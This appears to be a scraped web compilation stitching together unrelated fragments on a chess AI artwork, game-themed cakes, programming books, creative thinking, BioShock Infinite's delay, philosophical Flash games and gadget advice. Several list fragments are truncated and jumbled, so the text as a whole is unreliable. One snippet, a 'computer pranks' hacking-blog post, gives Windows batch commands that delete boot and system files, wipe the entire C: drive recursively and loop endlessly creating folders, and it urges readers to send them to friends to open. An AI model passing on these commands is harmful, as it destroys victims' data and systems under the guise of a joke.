 Thinking Machine 4 explores the invisible, elusive nature of thought. Play chess against a transparent intelligence, its evolving thought process visible on the board before you. The artwork is an artificial intelligence program, ready to play chess with the viewer. If the viewer confronts the program, the computer's thought process is sketched on screen as it plays. Play the game. Image Gallery View a range of still images taken from Thinking Machine 4. About the work More information about the project and answers to common questions. Credits Created by Martin Wattenberg, with Marek Walczak. About the artists Martin Wattenberg's work centers on the theme of making the invisible visible. Marek Walczak is an artist and architect who is interested in how people participate in physical and virtual spaces.

19 Amazing Video Game Cakes - Mental Floss Serious gamers know just how time-consuming gaming is, often making it difficult to do anything besides working (only to buy more games) and playing the games themselves. Even so, gamers usually do still manage to have lives outside of the console; these cakes are some of the amazing creations born as a result. Consoles While most people dedicate their gaming obsessions to the specific games they play, others adore entire consoles. For those who worship at the altar of the original NES, Debbie Does Cakes has made a simply amazing cake complete with some of the system’s most classic characters. Of all the console cakes around, this PS3 cake by Pink Cake Box, accessorized with a Blackberry and spilled Pepsi can, might best capture the gaming lifestyle for those truly dedicated few. There’s nothing quite like the feeling of pulling a new system out of its box for the first time and this Nintendo DSi cake by Pink Cake Box perfectly captures that blissful feeling. Lego Batman Skyrim Bioshock Q*Bert

6 Books Every Programmer Should Own I’ve seen many lists about the best programming books and I am sure there are a lot of books that are specific to a programming knowledge or technology – that I have not included in my list. The books I have chosen are those that are meant to inspire, increase productivity and improve your programming design skills. Note: This list has no particular order. Code Complete 2 Steve McConnell The main focus of this book to help you improve your programming design skills. The Pragmatic Programmer: From Journeyman to Master Andrew Hunt and David Thomas This book focuses on the best practices of programming (i.e. what you should and should not do). Pragmatic Thinking and Learning: Refactor Your Wetware Andy Hunt From the author of The Pragmatic Programmer, this book takes one-step back from programming and focuses on your everyday thinking and problem solving skills. The Productive Programmer Neal Ford and David Bock Algorithms in a Nutshell George T Heineman, Gary Pollice and Stanley Selkow Thomas H.

Thinking like a genius: overview Thinking and recall series Problem solving: creative solutions "Even if you're not a genius, you can use the same strategies as Aristotle and Einstein to harness the power of your creative mind and better manage your future." The following strategies encourage you to think productively, rather than reproductively, in order to arrive at solutions to problems. Nine approaches to creative problem solving: Rethink! Exercise #2 illustrates how famous thinkers used these approaches. Exercise #1: illustrates applications of the nine approaches. Text of exercise:Nine approaches to creative problem solving: Rethink! Thinking and recall series Concentrating | Radical thinking | Thinking aloud/private speech | Thinking critically | Thinking critically | Thinking creatively | Mapping explanation | Make your own map I | Make your own map II | Thinking like a genius: Creative solutions | Famous thinkers | Selected thoughts

jabberwacky - live chat bot - AI Artificia BioShock Infinite Delayed to 2013 BioShock Infinite has been delayed to 2013. Despite a prior announcement that the game would hit stores on October 16th of this year, director Ken Levine has now revealed a new release date of February 26, 2013. In a letter released today, Levine says the team at Irrational has “come to realize that some specific tweaks and improvements will make Infinite into something even more extraordinary” and that the delay will give the development team "the time they need.” “I won’t kid you: BioShock Infinite is a very big game, and we’re doing things that no one has ever done in a first-person shooter,” Levine wrote. You'll have to wait a bit longer to be terrified by these guys. Levine says the delay “means an even better BioShock Infinite,” adding that “we owe it to both ourselves and to you, our fans, to take this opportunity.” The game also won’t be shown at upcoming trade shows E3 and Gamescom. BioShock Infinite was first announced in late 2010.

Ten games that make you think about life At the start of this year, we decided to come up with a list of Flash casual games with a philosophical bent. To be honest, we struggled. After days of research, we could only find a handful of games that had the thought-provoking depth we were looking for. Our list (which you can view by clicking here) was therefore only five games long. Fast forward to now, and it is remarkable how much difference a few months can make. In a wonderful twist, it seems it is the Flash gaming space - until now known more for the throwaway nature of its games rather than depth - that is leading the way in this exciting new area of gaming, as we hope the following games prove. One you have finished playing these games, check out our follow-up lists: Ten More Games That Make You Think About Life and Another 20 Games That Make You Think About Life. 1Immortall The game starts with you crash landing on a planet. 2Loved 3I Can Hold My Breath Forever 4The Company of Myself 5Coma 6Loondon 7I Wish I Were the Moon

Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat 3. 1. @echo off:topmd %random%goto top 2. 3. 4. 5. 4. 1. 2. 3. 5. 1. 2. 3.

Three Steps to Success for Creative Geniuses Creative people have it tough in this world. Despite having the skills and potential to make a tremendous impact, the odds are stacked against us. Unlike our business minded counterparts, the path to the success is not clearly defined. If you are reading this article, chances are you are what I call a genius type. Entrepreneurs, musicians, film-makers, writers, producers, directors, artists, real estate investors, photographers, inventors, and stock pickers are a few good examples. I paid my way through college with my own businesses. The “Artist’s Dilemma:” In the short-run, the truer you are to your own genius, the less it pays. A person who wants to follow his own creativity and passion, but isn’t independently wealthy faces an uphill battle. For example, consider a painter who really gets excited about post-modern, abstract art that few people understand. Or, consider a person who gets excited talking about her idea for a new bakery. I lasted less than a year in management. Focus

Artificial Intelligence Depot Three tech gadgets you might be tempted to buy, but shouldn't By Rick Broida, CNET You know the old saying: if it sounds too good to be true, it probably is. For example, yesterday I received a PR pitch from Jabra, which is offering a $15 Amazon MP3 credit when you buy the Jabra Clipper Bluetooth stereo headset -- in your choice of four colors -- for $59.99. Here's the funny part: there's a fifth color, black, that sells for $39.99 -- right there on the same Amazon product page. This got me to thinking about other "deals" that aren't. I love wireless speakers. But AirPlay speakers? Those are among the reasons I'm sticking with Bluetooth speakers instead. For more on the subject, check out Matthew Moskovciak's "Why iPhone speakers are ditching AirPlay for Bluetooth." 2. Chromebooks were a sucky idea from the get-go. Maybe that's why Amazon is now selling the Samsung Series 5 Chromebook for $299.99. In my mind, a Chromebook offers exactly one advantage over a traditional, Windows-powered laptop: fast start-up. 3. Because they're terrible. Related Links

A History of Home Video Games from Atari to Xbox, Playstation and Wii - StumbleUpon